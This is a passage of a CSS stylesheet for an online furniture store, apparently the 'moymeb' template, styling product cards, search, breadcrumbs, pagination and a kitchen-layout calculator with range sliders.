.item-preview__sizes dd {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  margin: 0;
  padding: 0;
}
.item-preview__sizes dt {
  color: #a3a3a3;
  margin-right: 4px;
}
.item-preview__sizes dd {
  color: #000;
}
.item-preview__controls {
  position: relative;
  padding-top: 8px;
  font-size: 0;
  line-height: 1;
}
.item-preview__controls.item-preview__controls--mobile {
  display: none;
}
@media screen and (max-width: 755px) {
  .item-preview__controls.item-preview__controls--mobile {
    display: block;
  }
}
.item-preview__controls .item-preview__add-to-cart.item-preview__add-to-cart--module {
  width: 100%;
}
.item-preview__controls .item-preview__add-to-cart.item-preview__add-to-cart--module .btn:not(.btn--outline3) {
  color: #ffffff !important;
  width: 100%;
}
.filter-group.is-empty .filter-group-header__title::before {
  display: none;
}
.item-preview__add-to-cart {
  display: inline-block;
}
.item-preview__add-to-cart .item-preview__quantity {
  display: none;
}
.item-preview__module-btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 19px;
}
.item-preview__module-btn .btn:before {
  display: none;
  position: absolute;
  font-size: 26px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  left: 50%;
  top: 50%;
  margin-left: -13px;
  margin-top: -8px;
  color: #000;
  transition: all 0.3s;
}
.item-preview__module-btn .btn:hover:before {
  color: #fff;
}
.item-preview__module-btn span:nth-child(2) {
  display: none;
}
@media screen and (max-width: 755px) {
  .item-preview__module-btn span:nth-child(1) {
    display: none;
  }
  .item-preview__module-btn span:nth-child(2) {
    display: block;
  }
}
.item-preview__calc-btn {
  width: 26px;
  height: 26px;
  display: inline-block;
  vertical-align: middle;
  color: #656565;
  position: relative;
  transition: color 0.3s;
}
.item-preview__calc-btn:before {
  position: absolute;
  font-size: 26px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  left: 0;
  top: 0;
}
.item-preview__calc-btn:hover {
  color: #000;
}
.item-preview__add-to-favorites {
  position: relative;
  padding: 0;
  border: 0;
  outline: 0;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 10px 20px rgba(0, 0, 0, 0.04);
  border-radius: 50%;
  text-align: center;
  color: #a3a3a3;
  width: 44px;
  height: 44px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
  display: inline-block;
}
.item-preview__add-to-favorites:before {
  font-size: 19px;
  width: 20px;
  height: 19px;
  line-height: 1;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  top: 50%;
  margin-top: -8px;
}
.item-preview__add-to-favorites:hover {
  color: #f84753;
}
.is_selected {
  color: #f84753;
  visibility: visible;
  opacity: 1;
}
.item-preview__top-controls {
  position: absolute;
  right: 8px;
  top: 8px;
  left: 8px;
  z-index: 2;
  font-size: 0;
  line-height: 1;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.btn.icon-basket:before {
  width: 21px;
  height: 16px;
  font-size: 16px;
  margin-right: 9px;
}
.item-preview__cart {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  display: none;
}
.item-preview__calc-btn--text {
  width: auto;
  height: auto;
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #656565;
  padding: 17px;
  padding-left: 51px;
}
.item-preview__calc-btn--text:before {
  left: 17px;
  top: 13px;
}
.item-preview--lg {
  width: 100%;
  position: relative;
}
.item-preview--lg .swiper-pagination {
  display: none;
}
.item-preview--lg .item-preview__price-new {
  margin-right: 17px;
}
.item-preview--lg .item-preview__price-old {
  color: #a3a3a3;
}
.item-preview--lg .item-preview__descr {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 2px;
}
.item-preview--lg .item-preview__sizes {
  margin-bottom: 8px;
}
.item-preview--lg .item-preview__sizes dt {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
}
.item-preview--lg .item-preview__images-slider + .item-preview__image {
  display: none;
}
.item-preview--lg .item-preview__module-btn {
  margin-right: 8px;
}
.item-preview--lg .item-preview__fast-view {
  height: 372px;
}
.item-preview--lg .item-preview__add-to-favorites {
  z-index: 3;
}
.item-preview__images-slider {
  height: 372px;
  position: relative;
  border-radius: 3.32198px 3.32198px 0px 0px;
  overflow: hidden;
  margin-bottom: 7px;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}
.item-preview__images-slider .swiper-container {
  height: 100%;
}
.item-preview__images-link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.item-preview__hover-divs {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  display: -webkit-flex;
  display: flex;
  z-index: 2;
}
.item-preview__hover-divs div {
  -webkit-flex: 1;
          flex: 1;
}
.item-preview__images-slider .swiper-pagination {
  bottom: 19px;
}
.item-preview__image-slide {
  height: 372px;
  position: relative;
}
.item-preview__image-slide img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.item-preview__image-placeholder {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  left: 0;
  top: 0;
  background-color: #fff;
  transition: all 0.3s;
}
.item-preview__image-placeholder img {
  width: 145px;
  height: 131px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.lazyloaded + .item-preview__image-placeholder {
  opacity: 0;
  visibility: hidden;
}
.item-preview__labels {
  position: absolute;
  left: 0;
  top: 0;
  padding-top: 16px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  z-index: 2;
  -webkit-justify-content: flex-start;
          justify-content: flex-start;
  -webkit-align-items: flex-start;
          align-items: flex-start;
}
@media screen and (max-width: 755px) {
  .item-preview__labels {
    top: unset;
    bottom: 8px;
  }
}
@media screen and (max-width: 755px) {
  .product-gallery .item-preview__labels {
    bottom: unset;
    top: 0;
  }
}
.item-preview__label {
  font-weight: bold;
  font-size: 11.6269px;
  line-height: 25px;
  padding: 0 13px;
  margin-bottom: 8px;
  border-radius: 0px 4px 4px 0px;
  color: #fff;
}
.item-preview__label__green {
  background: #9cd71f;
}
.item-preview__label__red {
  background: #d71f1f;
}
.item-preview__label__blue {
  background: #2d9cdb;
}
@media screen and (max-width: 755px) {
  .item-preview__label {
    font-size: 8.5px;
  }
}
.item-preview__hidden {
  padding: 8px 16px;
  padding-bottom: 21px;
  border-top: 1px solid #eeeef0;
  transition: all 0.3s;
  position: absolute;
  width: 100%;
  top: 100%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  box-shadow: 0px 15px 70px rgba(88, 88, 88, 0.35);
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.item-preview__cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.item-preview__col {
  margin-bottom: 8px;
  width: 161px;
  padding-right: 20px;
}
.item-preview__col--color {
  width: 100%;
  padding-right: 0;
}
.item-preview__col--color .dropdown__item {
  display: -webkit-flex;
  display: flex;
  width: 100%;
}
.item-preview__info p {
  font-weight: 500;
  font-size: 14px;
  line-height: 25px;
  margin: 0;
  margin-top: -4px;
}
.item-preview__info .dropdown__item {
  border: 1px solid #EEEEF0;
  border-radius: 8px;
}
.item-preview__info .dropdown__item:hover {
  border-color: #a3a3a3;
}
.item-preview__info .dropdown__item::before {
  width: 8px;
  height: 8px;
  border-right: 1.5px solid #000;
  border-bottom: 1.5px solid #000;
  margin-top: -6px;
}
.item-preview__info .dropdown__item .item-preview__color {
  width: 16px;
  height: 16px;
}
.item-preview__title {
  font-weight: 500;
  font-size: 14px;
  line-height: 25px;
  color: #a3a3a3;
  margin-bottom: 4px;
}
.item-preview__color {
  width: 25px;
  height: 25px;
  border-radius: 50%;
  margin-right: 8px;
  display: inline-block;
  vertical-align: middle;
}
.item-preview__small-colors {
  font-size: 0;
  line-height: 1;
  padding-bottom: 31px;
  display: none;
}
.item-preview__small-colors span {
  display: inline-block;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin-right: 4px;
  margin-bottom: 4px;
}
@media screen and (max-width: 1395px) {
  .item-preview__image {
    height: 205px;
    margin-bottom: 8px;
  }
  .item-preview__fast-view {
    height: 205px;
  }
  .item-preview__add-to-favorites {
    opacity: 1;
    visibility: visible;
  }
  .item-preview__module-btn {
    margin-right: 10px;
  }
  .item-preview__module-btn .btn {
    font-size: 12px;
  }
  .item-preview .item-preview__sizes dt.single {
    display: block;
  }
  .item-preview .item-preview__sizes dd {
    color: #a3a3a3;
  }
  .item-preview .item-preview__sizes dd.hidden {
    display: none;
  }
  .item-preview--lg .item-preview__fast-view {
    height: 255px;
  }
  .item-preview--lg .item-preview__price-link {
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
  }
  .item-preview--lg .item-preview__module-btn {
    margin-right: 18px;
  }
  .item-preview__images-slider {
    height: 255px;
  }
  .item-preview__image-slide {
    height: 255px;
  }
  .item-preview__calc-btn--text {
    font-size: 0;
    padding: 0;
    width: 26px;
    height: 26px;
  }
  .item-preview__calc-btn--text:before {
    left: 0;
    top: 0;
  }
  .item-preview--lg .swiper-pagination {
    display: block;
  }
  .item-preview__hover-divs {
    display: none;
  }
  .item-preview__small-colors {
    display: block;
  }
}
@media screen and (max-width: 995px) {
  .catalog-items--modules .catalog-item .item-preview__add-to-cart .js-item-add-to-cart {
    display: none;
  }
  .catalog-items--modules .catalog-item .item-preview__add-to-cart .js-popup-open {
    display: block;
  }
}
@media screen and (min-width: 756px) {
  .item-preview--show-hidden {
    transition: box-shadow 0.3s;
    position: relative;
    overflow: visible;
  }
  .item-preview--show-hidden:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100px;
    left: 0;
    bottom: 0;
    z-index: 1;
    background-color: #fff;
    transition: all 0.3s;
    opacity: 0;
  }
  .item-preview--show-hidden:hover {
    z-index: 4;
  }
  .item-preview--show-hidden.is-hover {
    box-shadow: 0px 15px 70px rgba(88, 88, 88, 0.35);
    z-index: 4;
  }
  .item-preview--show-hidden.is-hover .item-preview__add-to-cart .btn {
    border-color: #f84753;
    color: #f84753;
    transition: border-color 0.3s, color 0.3s;
  }
  .item-preview--show-hidden.is-hover .item-preview__add-to-cart .btn:hover {
    color: #000;
    border-color: #000;
  }
  .item-preview--show-hidden.is-hover .swiper-pagination {
    display: block;
  }
  .item-preview--show-hidden.is-hover .item-preview__fast-view .btn {
    opacity: 1;
    visibility: visible;
  }
  .item-preview--show-hidden.is-hover .item-preview__add-to-favorites {
    opacity: 1;
    visibility: visible;
  }
  .item-preview--show-hidden.is-hover:before {
    opacity: 1;
  }
  .item-preview--show-hidden.is-hover .item-preview__hidden {
    opacity: 1;
    visibility: visible;
  }
}
@media screen and (max-width: 755px) {
  .item-preview__image {
    height: 129px;
  }
  .item-preview__fast-view {
    display: none;
  }
  .item-preview__body {
    padding: 8px;
    padding-top: 0;
  }
  .item-preview__body > div {
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
            flex-direction: column;
    -webkit-align-items: stretch;
            align-items: stretch;
    height: 100%;
  }
  .item-preview__body .item-preview__controls--mobile {
    margin-top: auto;
  }
  .item-preview__price-link {
    font-size: 14px;
    line-height: 17px;
  }
  .item-preview__price-old {
    font-size: 14px;
    line-height: 17px;
  }
  .item-preview__price-from {
    font-size: 12px;
    line-height: 16px;
  }
  .item-preview__descr {
    font-size: 12px;
    line-height: 16px;
  }
  .item-preview__controls {
    text-align: center;
  }
  .item-preview__controls .btn {
    width: 100%;
    display: block;
    font-size: 11px;
  }
  .item-preview__controls .quantity {
    margin: 2px auto;
    margin-bottom: 1px;
  }
  .item-preview__module-btn {
    margin-right: 0;
    text-align: left;
  }
  .item-preview__module-btn .btn {
    padding: 7px 5px;
    margin-bottom: 0;
    font-size: 12px;
    line-height: 14px;
  }
  .item-preview__top-controls {
    top: 2px;
    right: 2px;
    left: 2px;
  }
  .item-preview__images-slider {
    height: 209px;
  }
  .item-preview__image-slide {
    height: 209px;
  }
  .item-preview--lg .item-preview__module-btn .btn {
    margin-bottom: 0;
    padding: 13px 17px;
    font-size: 12px;
    line-height: 15px;
  }
  .item-preview--lg .item-preview__controls {
    text-align: left;
  }
  .item-preview--lg .item-preview__body {
    padding: 16px;
    padding-top: 0;
  }
  .item-preview--lg .item-preview__descr {
    font-weight: normal;
    font-size: 18px;
    line-height: 20px;
  }
  .item-preview--lg .item-preview__price {
    font-size: 20px;
    line-height: 25px;
  }
  .item-preview--lg .item-preview__labels {
    display: -webkit-flex;
    display: flex;
  }
  .item-preview__add-to-cart {
    display: block;
  }
  .item-preview__add-to-cart .btn {
    width: 100%;
    font-size: 12px;
    line-height: 15px;
    color: #a3a3a3;
    padding: 11px 16px;
  }
  .item-preview__add-to-cart .btn:hover {
    color: #000;
  }
  .item-preview__cart {
    font-size: 0;
    min-width: 0;
    width: 44px;
    height: 44px;
    padding: 5px 0;
    border-radius: 50%;
    line-height: 44px;
  }
  .item-preview__cart.btn.icon-basket:before {
    margin: 0;
  }
  .item-preview__calc-btn {
    display: none;
  }
  .item-preview__hover-divs {
    display: none;
  }
  .item-preview__small-colors {
    padding-bottom: 4px;
  }
}
.mobile-search {
  background-color: #fff;
  display: none;
  padding-top: 8px;
  padding-bottom: 8px;
}
.mobile-search--gray {
  background: #f5f5f5;
}
.mobile-search-form {
  position: relative;
  margin-right: 25px;
  width: 100%;
}
.mobile-search-form .form-field-wrap {
  background: #eeeef0;
  border: 0;
}
.mobile-search-form .form-field-wrap:before {
  position: absolute;
  font-size: 16px;
  color: #a3a3a3;
  line-height: 16px;
  position: absolute;
  width: 16px;
  height: 16px;
  left: 16px;
  top: 14px;
  text-align: center;
  transition: color 0.3s;
}
.mobile-search-form .form-field-wrap.input--focus .form-field-label p {
  -webkit-transform: scale(0.7) translateY(-9px) translateX(0);
          transform: scale(0.7) translateY(-9px) translateX(0);
}
.mobile-search-form .form-field {
  height: 44px;
  padding-left: 40px;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
}
.mobile-search-form .form-field-label {
  padding-left: 40px;
  line-height: 44px;
  height: 44px;
}
.mobile-search-form.is-active .mobile-search-form-results {
  opacity: 1;
  visibility: visible;
}
.mobile-search-form .ps__rail-y {
  right: 10px;
}
@media screen and (max-width: 755px) {
  .mobile-search {
    display: block;
  }
  .mobile-search-form {
    display: block;
  }
}
.breadcrumbs {
  padding-top: 24px;
  margin: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-bottom: 16px;
}
.breadcrumbs:last-child {
  margin-bottom: 20px;
}
.breadcrumbs li {
  margin-left: 12px;
  margin-right: 8px;
  position: relative;
  font-size: 14px;
  line-height: 17px;
  color: #ffffff;
  white-space: nowrap;
  margin-bottom: 4px;
}
.breadcrumbs li:before {
  content: "";
  position: absolute;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #fff;
  left: -12px;
  top: 50%;
  margin-top: -3px;
}
.breadcrumbs li:first-child {
  margin-left: 0;
}
.breadcrumbs li:first-child:before {
  display: none;
}
.breadcrumbs li > span {
  display: block;
}
.breadcrumbs li a {
  transition: color 0.3s;
}
.breadcrumbs li a:hover {
  color: #f84753;
}
.breadcrumbs__home {
  width: 14px;
  height: 16px;
  display: block;
}
.breadcrumbs__home:before {
  width: 14px;
  height: 16px;
}
.breadcrumbs__home span {
  font-size: 0;
}
.breadcrumbs--black li {
  color: #000;
}
.breadcrumbs--black li:before {
  background-color: #a3a3a3;
}
.breadcrumbs--black li a {
  color: #000;
  transition: color 0.3s;
}
.breadcrumbs--black li a:hover {
  color: #f84753;
}
.breadcrumbs--black li > span {
  color: #a3a3a3;
  cursor: default;
}
.pagination-container {
  text-align: center;
  position: relative;
}
.pagination-container.is-loading .lds-ring {
  display: block;
}
.pagination-container.is-loading .pagination {
  opacity: 0;
  pointer-events: none;
}
.pagination-container .lds-ring div {
  border-color: #F84753 transparent transparent transparent;
}
.pagination {
  padding-top: 16px;
  padding-bottom: 32px;
  margin: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
          justify-content: center;
  -webkit-align-items: center;
          align-items: center;
}
.pagination li {
  margin: 0 4px;
}
.pagination li:first-child {
  margin-right: 24px;
  margin-left: 0;
}
.pagination li:last-child {
  margin-left: 24px;
  margin-right: 0;
}
.pagination__next,
.pagination__prev {
  font-weight: 500;
  font-size: 18px;
  line-height: 19px;
  text-decoration: none;
  transition: color 0.3s;
}
.pagination__next:hover,
.pagination__prev:hover {
  color: #f84753;
}
.pagination__num {
  display: block;
  width: 38px;
  height: 38px;
  font-weight: 500;
  font-size: 18px;
  line-height: 38px;
  border-radius: 50%;
  color: #000000;
  white-space: nowrap;
  transition: all 0.3s;
  text-decoration: none;
}
.pagination__num:hover {
  background: #eeeef0;
}
.pagination__num.is-active {
  background-color: #f84753;
  color: #fff;
}
.page-header__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  color: #000000;
  margin: 0;
  margin-bottom: 24px;
}
.js-open-coupon {
  display: none;
}
@media screen and (max-width: 755px) {
  .page-header--hide-mobile {
    display: none;
  }
  .pagination-container {
    padding-top: 24px;
  }
  .breadcrumbs {
    padding-top: 16px;
  }
  .breadcrumbs:last-child {
    margin-bottom: 12px;
  }
  .pagination {
    display: none;
  }
  .page-header__title {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 16px;
  }
  .breadcrumbs__hide-mobile {
    display: none;
  }
}
.size-value {
  color: black !important;
}
.catalog-items--mobile-modules .js-popup-open {
  display: none;
}
@media screen and (max-width: 995px) {
  .catalog-items--mobile-modules .js-popup-open {
    display: block;
  }
  .catalog-items--mobile-modules .js-item-add-to-cart {
    display: none;
  }
}
.popup-calc__title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 48px;
}
.popup-calc__img-title {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  padding: 32px 24px;
  position: relative;
  color: #fff;
  min-height: 357px;
  background: white;
  background-size: cover;
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 40px;
  z-index: 0;
}
.popup-calc__img-title:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: -1;
  background: linear-gradient(180deg, #000000 -5.32%, rgba(255, 255, 255, 0) 60.36%);
}
@media screen and (max-width: 755px) {
  .popup-calc__img-title {
    min-height: 353px;
    font-size: 26px;
    line-height: 32px;
    padding: 24px 16px;
    display: -webkit-flex;
    display: flex;
    margin: 0 -16px;
    margin-top: -24px;
    margin-bottom: 40px;
    -webkit-align-items: flex-end;
            align-items: flex-end;
    border-radius: 0;
  }
}
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-control--right,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-item--right_01,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-item--right_02,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-item--right_03,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme .calc__scheme-item--right_04,
.is-angle_shaped:not(.is-angle_reverse) .calc__scheme:before,
.is-straight_shaped .calc__scheme .calc__scheme-control--left,
.is-straight_shaped .calc__scheme .calc__scheme-control--right,
.is-straight_shaped .calc__scheme .calc__scheme-item--left_01,
.is-straight_shaped .calc__scheme .calc__scheme-item--left_02,
.is-straight_shaped .calc__scheme .calc__scheme-item--left_03,
.is-straight_shaped .calc__scheme .calc__scheme-item--left_04,
.is-straight_shaped .calc__scheme .calc__scheme-item--right_01,
.is-straight_shaped .calc__scheme .calc__scheme-item--right_02,
.is-straight_shaped .calc__scheme .calc__scheme-item--right_03,
.is-straight_shaped .calc__scheme .calc__scheme-item--right_04,
.is-straight_shaped .calc__scheme:after,
.is-straight_shaped .calc__scheme:before {
  display: none;
}
.is-angle_shaped:not(.is-angle_reverse) .calc__check--angle {
  opacity: 1;
  visibility: visible;
}
.is-angle_reverse .calc__scheme .calc__scheme-control--right,
.is-angle_reverse .calc__scheme .calc__scheme-item--right_01,
.is-angle_reverse .calc__scheme .calc__scheme-item--right_02,
.is-angle_reverse .calc__scheme .calc__scheme-item--right_03,
.is-angle_reverse .calc__scheme .calc__scheme-item--right_04,
.is-angle_reverse .calc__scheme:after {
  display: none;
}
.is-angle_reverse .calc__scheme .calc__scheme-control--left {
  right: auto;
  left: 100%;
  padding: 0 0 0 20px;
}
@media (max-width: 756px) {
  .is-angle_reverse .calc__scheme .calc__scheme-control--left .calc__scheme-field {
    left: auto;
    right: 100%;
  }
}
.is-angle_reverse .calc__scheme .calc__scheme-control--left .calc__scheme-range {
  right: auto;
  left: 0;
}
.is-angle_reverse .calc__scheme .calc__scheme-item--left_01,
.is-angle_reverse .calc__scheme .calc__scheme-item--left_02,
.is-angle_reverse .calc__scheme .calc__scheme-item--left_03,
.is-angle_reverse .calc__scheme .calc__scheme-item--left_04 {
  left: auto;
  right: 20px;
}
.is-angle_reverse .calc__check--angle {
  opacity: 1;
  visibility: visible;
}
@media (max-width: 756px) {
  .is-angle_reverse .calc__scheme-item--left_01 .calc__scheme-dropdown,
.is-angle_reverse .calc__scheme-item--left_02 .calc__scheme-dropdown,
.is-angle_reverse .calc__scheme-item--left_03 .calc__scheme-dropdown,
.is-angle_reverse .calc__scheme-item--left_04 .calc__scheme-dropdown {
    left: auto;
    right: 0;
  }
  .is-angle_reverse .calc__scheme-item--left_01 .calc__scheme-dropdown > li,
.is-angle_reverse .calc__scheme-item--left_02 .calc__scheme-dropdown > li,
.is-angle_reverse .calc__scheme-item--left_03 .calc__scheme-dropdown > li,
.is-angle_reverse .calc__scheme-item--left_04 .calc__scheme-dropdown > li {
    float: right;
    margin: 0 0 5px 5px;
  }
}
.calc__scheme-item.ui-droppable-hover {
  opacity: 0.5;
}
.calc__scheme-btn.is-active .icon-calc-add:after {
  opacity: 1;
}
.calc__scheme-btn.is-active.is-open {
  background-color: rgba(234, 57, 56, 0.2);
}
.calc__scheme-dropdown.is-open:not(.is-active) {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
}
.calc__scheme-dropdown > li.is-hide {
  display: none;
}
.calc__scheme-delete.is-open.is-active {
  opacity: 1;
  visibility: visible;
}
.calc,
.calc * {
  box-sizing: border-box;
}
.calc--success {
  max-width: 470px;
  padding: 35px 80px 35px 30px;
}
.calc__container {
  max-width: 852px;
  padding: 0 36px;
  margin: 0 auto;
}
.calc__body {
  padding-top: 48px;
  padding-bottom: 40px;
}
.calc__foot {
  background: #F2F2F5;
  padding: 48px 0;
}
.calc__heading {
  display: block;
  font-size: 20px;
  line-height: 26px;
  font-weight: 400;
  color: #f84753;
  margin: 0 0 16px;
}
.calc__inform {
  font-size: 14px;
  line-height: 18px;
  font-weight: 400;
  color: #6f6f6f;
  margin: 0;
}
.calc__text {
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 16px;
}
.calc__text span {
  display: block;
  color: #a3a3a3;
  font-weight: 400;
}
.calc__control {
  position: relative;
  display: -webkit-flex;
  display: flex;
  margin: 0 0 32px;
}
.calc__caption {
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
  max-width: 592px;
  margin-bottom: 101px;
}
.calc__check {
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
}
.calc__check {
  margin: 0 12px 0 0;
  position: relative;
  color: #f84753;
  display: block;
}
.calc__check a {
  color: #f84753;
  text-decoration: underline;
}
.calc__check a:hover {
  color: #f84753;
  text-decoration: none;
}
.calc__check--angle {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}
.calc__check--angle.is-active {
  opacity: 1;
  visibility: visible;
}
.calc__check--angle .calc__check-input:checked ~ .calc__check-btn {
  border-color: #f84753;
  background: rgba(234, 57, 56, 0.2);
  color: #f84753;
}
.calc__check--angle .calc__check-input:checked ~ .calc__check-btn:hover {
  background: #f84753;
  color: #fff;
  border-color: #f84753;
}
.calc__form-field {
  margin-bottom: 24px;
}
@media (max-width: 756px) {
  .calc__check--desktop {
    display: none;
  }
}
@media (min-width: 757px) {
  .calc__check--mobile {
    display: none;
  }
}
.calc__check-input {
  position: absolute;
  top: 0;
  left: 0;
  visibility: hidden;
}
.calc__check-input:checked ~ .calc__check-btn {
  background: #f84753;
  border-color: #f84753;
  color: #fff;
}
.calc__check-input:checked ~ .calc__check-checkbox {
  background: #f84753;
}
.calc__check-input:checked ~ .calc__check-checkbox svg {
  opacity: 1;
}
.calc__check-checkbox {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  top: -1px;
  width: 20px;
  height: 20px;
  border-radius: 2px;
  border: 1px solid #f84753;
  background: #fff;
  -webkit-flex: 0 0 auto;
  flex: 0 0 auto;
  margin: 0 8px 0 0;
}
.calc__check-checkbox svg {
  width: 14px;
  height: 10px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -5px 0 0 -7px;
  opacity: 0;
  transition: 0.25s;
}
.calc__check-btn {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  font-size: 14px;
  line-height: 18px;
  border: 1px solid #f84753;
  border-radius: 2px;
  transition: 0.25s;
  padding: 10px 12px;
  color: #f84753;
  white-space: nowrap;
  cursor: pointer;
  min-width: 40px;
  min-height: 40px;
}
.calc__check-btn:hover {
  background: #f84753;
  color: #fff;
  border-color: #f84753;
}
.calc__check-icon {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 0 0;
}
.calc__check-icon svg {
  display: block;
}
@media (max-width: 756px) {
  .calc__check-icon {
    margin: 0;
  }
}
@media (max-width: 756px) {
  .calc__check-text {
    display: none;
  }
}
.calc__wrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  position: relative;
  margin: 0 0 20px;
  padding: 0 145px;
}
@media (max-width: 756px) {
  .calc__wrapper {
    margin: 0 0 60px;
    padding: 0;
  }
}
.calc__scheme {
  position: relative;
  z-index: 100;
  width: 39em;
  height: 8.4em;
  background: #eee;
  margin: 0 auto 24em;
  font-size: 10px;
}
.calc__scheme:after,
.calc__scheme:before {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  width: 8.4em;
  height: 24em;
  background: #eee;
  z-index: -1;
}
.calc__scheme:after {
  left: 0;
}
.calc__scheme:before {
  right: 0;
}
@media (max-width: 480px) {
  .calc__scheme {
    font-size: 7px;
  }
}
.calc__scheme-control {
  position: absolute;
}
.calc__scheme-control--top {
  left: 0;
  right: 0;
  bottom: 100%;
  padding: 0 0 20px;
}
.calc__scheme-control--top .calc__scheme-range {
  position: absolute;
  left: 2px;
  right: 2px;
  bottom: 0;
  width: auto;
}
.calc__scheme-control--left {
  right: 100%;
  top: 0;
  height: 32.4em;
  padding: 0 2em 0 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.calc__scheme-control--left .calc__scheme-range {
  position: absolute;
  top: 2px;
  right: 0;
  bottom: 2px;
}
.calc__scheme-control--right {
  left: 100%;
  top: 0;
  height: 32.4em;
  padding: 0 0 0 2em;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.calc__scheme-control--right .calc__scheme-range {
  position: absolute;
  top: 2px;
  left: 0;
  bottom: 2px;
}
@media (max-width: 756px) {
  .calc__scheme-control--left .calc__scheme-field {
    position: absolute;
    top: 100%;
    left: 100%;
    margin: 10px 0 0;
    width: 8.4em;
    min-width: 65px;
  }
  .calc__scheme-control--right .calc__scheme-field {
    position: absolute;
    top: 100%;
    right: 100%;
    margin: 10px 0 0;
    width: 8.4em;
    min-width: 65px;
  }
}
.calc__scheme-range {
  position: relative;
  display: block;
  width: 100%;
  height: 2px;
  background: #f9c4c3;
}
.calc__scheme-range:after {
  left: -2px;
}
.calc__scheme-range:after,
.calc__scheme-range:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  width: 6px;
  height: 10px;
  background: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range-back.svg) 0 0 no-repeat;
  background-size: contain;
  margin: -5px 0 0;
}
.calc__scheme-range:before {
  right: -2px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.calc__scheme-range .ui-slider-handle {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  width: 24px;
  height: 24px;
  border: 2px solid #fff;
  border-radius: 50%;
  background: #f84753;
  margin: -12px 0 0 -12px;
  z-index: 1000;
  cursor: pointer;
}
.calc__scheme-range .ui-slider-range {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  background: #f84753;
  z-index: 10;
}
.calc__scheme-range .ui-slider-range:after {
  left: -2px;
}
.calc__scheme-range .ui-slider-range:after,
.calc__scheme-range .ui-slider-range:before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  width: 6px;
  height: 10px;
  background: url(/local/templates/moymeb/static/dist/css/../img/icon-calc-range.svg) 0 0 no-repeat;
  background-size: contain;
  margin: -5px 0 0;
}
.calc__scheme-range .ui-slider-range:before {
  right: -2px;
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}
.calc__scheme-range--vertical {
  width: 2px;
  height: auto;
  background: #f84753;
}
.calc__scheme-range--vertical:after {
  top: -2px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.calc__scheme-range--vertical:after,
.calc__scheme-range--vertical:before {
